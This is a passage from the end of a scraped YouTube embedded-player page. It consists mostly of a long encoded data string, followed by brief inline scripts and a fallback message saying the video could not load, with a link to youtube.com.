\/\/MOku0wm\/XG3X0ab8aleJytWCwdxu2KJrDlmMS1N3G0AVdcmAcGOtG7ldplpl9ONEaH4wklWrAuK+n+l0ggEyC4O7bZJkH05845e+DZJISo+BOvGxB\/ny5wlEA6IK809\/\/LoIcr5Xc8bQgXsnqDx29ndTdybLEkPmVtOXdBh9zlNO\/S9xJQ5SJVdLazOTiVKGD4UMIsa59pNpmX5fDNBMIITmbvXVh9UJjg4bJdWIel+1qczmqrGkgjZswmnOjE6hzgqDG+YMLvz0Js9fbO0dF\/MY4XI7H62jwzhh0asmJ2TUrkxa\/6NZI8cwo0RMf1BHwIhBFB99kkAxLFwDPhhByJ8OZsiSBgnZDOCLq0EJSskqKlHlqLF51POsV2+m29kWESVT0TsXjSrJ1dXue3+xi4BwnYVPu07suSYF9kaUbLGJctPc7LMk\/Brci48JBru8\/VS7ydkGGB2A+QCSScom6ccUdrnn606IO1PdomAKFg2XFcSbMpCXqVkKwL010iCM\/9RX93PaaGvX\/LK7kWapZ1BfUIcOZ9g7thjqe5OnQ9ErDkpv\/CAr+4zwm1Ut3kiz60FedTx99OuoTipJ94u48k25hz4eh12O+i2DTJRyHlh9Wu5IZVnQvWoLUDNnKtadxI1W+5jtOkz3QszOEj0eImXb7uSijueVS0Msn054IuE3yJp44RY4+GMGsgqvIYPoKH0j3wda0c9CXffUSZ6+WrnGAgezlGYEqjeHBurm\/sMnCOt9pIglsopNr1GXQ78QHkpiiYOZPCq5PYouSKdl\/mMiShhpXokRnSxeAqoRQsBQ01pENiqA5DqYcY3kOfKSoZFp\/tPg+TuAxYHf9dAs74ZtknxfHxveJ9YXNfBQy8NFPg21KygCUbxRYM5\/oAs1bMyXrwTM5QuCHCFZnLB4OgfbFzCfjkkiYJm6+0AeaDUI6m5d8g8cBPDtnYlBAHK2hKKIVQOL3w3amt1w1knjV\/iw5pCba\/gvZKIMmHjoKjGjZlIlabh88BdlNXwoWDD2tEsu5J3cBh3RDZroxsACrD+yNUQJx5itAWbSudY9IRsYXL3onDdnPMleJ1CXkifRI\/DXOeQKoJ7br7Zm+Thzyd20fWcFfKg61Vqfxab1cDGvtdtY7mjGcpXYyHItSvCPgDb6Pib7igkHBOWXjTb4YrSN+AQPa11nsy\/V7\/CU3b81ZzkUfFRyCLirKEBtMFqMRet+4Oei6LMRs8UaZfjhgs\/7UHT0ozKcbIvS13uO\/PIRcVzNvvalbF9InWBezlV\/6xS+TOUBQYAOPKLj+P6F03dnq0HR9gSiQGefyecozj\/[base64]\/UQDVciTL8btWrbCFoY06iEjHg1KTcSE+XdcIasP4nPZ7HuTQhpPuPI\/\/\/QLg17+P2q78gE2naNTAxdNpdz2MfZ2RY2tSGiTUx3RbC\/GXG+nxEsLAxTwg77aEDMWm8+UN2gCNKMzca5iluJdxn\/qYuVp7lczDdtKdFb\/V9Z2xfvPnZUxZ8FLISyrOviePAceheO5a2BbMZt7MjkvDfe1X4CuMtuHUV+Na71reSAEz+4Iu7vMLwFNMTq\/[base64]\/gTSNFlwNjXhjf0XQ82mEvDFrww8w\/M4lNN13hBb6gCKbZMTO0i6O0Zyqfm3O7Mx8jU3LSoR0XWuR5PbLHQVUi1OgF\/SFHmurQ7gWtKy6W3grRJR+krRqZ6G9Jgz6klhotosfOOGnh3hfzu8OhMF5KqTyxpacASYParBSELUhu15UEW\/eGl1\/UJi2oRIjkHhPFwOxVCJPLAJ2ZRK8e+RrJRxDYH5eRx+UV07zwZV+\/HbbdlAXXxWkv3\/aTu4uGrxDcGd\/U1W4JC3sNNsy2QQNKAL69HbA+GJPRneehGv\/5bvHhulj7FAYYcMWn+70C1XHweo8LLJk5RLz+\/1dkF9TrUmufvwpz168CeUg7e896DKJGjV37LFnJcdGUxo1K05fdu\/NZhwUsejidoHq+v9U6SjpMFJ5NvrKLgaM2\/PrFCjdIFhYtTVBTH6ozn89lgtB6sECWcUxBVUKPRo2VWj6yuwHonHrNK4J9MD7TNH+kMG6SDUfZN6DpXbDHB3C\/t6EK12KHOIKpbC7ShEoYUCGI3ZcE47MYJARYp216Up1vMzHoKOCNwo0WR74qLvVFEocbtpINwTd3yLG\/EfEt1eaK0m\/auFiX\/ucLFxnwUDkWCztymbE\/rkuAnMlKUufZW8yHoI9MwYeC5jEHfTsFwrACunROb+e63M8AplmZRJaB8Z46y7L\/m+Z0XQHiQtA+41z6+ZV681KX8f74mEreQOhuDHJqHtbvKXXwz2pJU32WXnHXlMoMDZEaDqOmjPiQTKvGwB09r1EbtjztSWmNOoj1T0ZNRTsmMOyqnCFledmWLqsf5NbQTACTOCExPENlojv7HLO1FqBGFmOMhFQ\/[base64]\/tg\/FCSRxkLdrhADWJ4J+Z\/gxQO9YouVNj45CneuKfzrnKlqonK83MWIAu6Cqpo+aqB9ZRRBY9J3eZuJsOj6e0abmwqzTnXV3+iUdiPt49Sqz4NgpsgWrPV\/GCHEvs9Ko\/f2lwQP\/ZD3cvCsaiI6pXPQRWx21dhe+szPzrtuy0in\/N28\/HjSh8x0kArWpGNuJY3P1ef5nk\/WO19ATP5Yg6vzXNfa59ZzTWbq1GY+FxlPDhgEeRPgn+RlXOYVcLcXpGd8qHkEODGyfJPfzJHahLS4FsztvaQLIriODeE56kskS0fhKc\/0g6XkzB1esiCHFIs\/xzg4veKyB2JK3LhRToxUn241V+tBdIsurY5YpjnBzS5msZUFyA1zdkNN8xIFULcPnep3foBWpt2qumVvJh13ixpwriNzGrI9bNapRTMVaPtiTVeihislwT+K2689mDvsFy5RYEkIc8PNUDr1xCZOrfJtnZVOglSY6BgOOsnxx4+PKdMjSknCdJU\/FfXFpd7hr6Eu7WkOYCszMRaanMP9YTxrA2CnQwGFM042p5P1+H\/sSjL2mJrEbBa31YmAuDbORchvYQ9+l855CgYO+\/xBl1ua8wzNSi4tfHUluT9XefoZ08w1htdhrq+vJKZzbwCzPZ4XyOxohX\/Yyo1ZtOJzu7s5VwU\/cuoIOvEsWgu0LW88jQHTWnucxIsEzYsDJdJLJdeNPpHVfJXDwrcGDqEoXpFbKEJC3u543xu+7qTshBEODFpvMmC5KKSn539FA7aljB+DLApXilIn\/TLM3bBmfLqblGjM615S1bGz84lOZeVR8TnlXg9NuiaUhAN9LSFXVRf8\/3nwO4R41HlNS73\/BV0ebbfr6db+FNfSUTAODN9AW5FrAcQDzpzkzGkKpqn5WiNIRXyQueRVE2\/xwW9fOVS07MDIPllBaVoDMMrhc2LDPS8eH3+wKzA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="LrehWteLFyCPb23YOxN79Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  59.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=XbYzggNgDBw" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>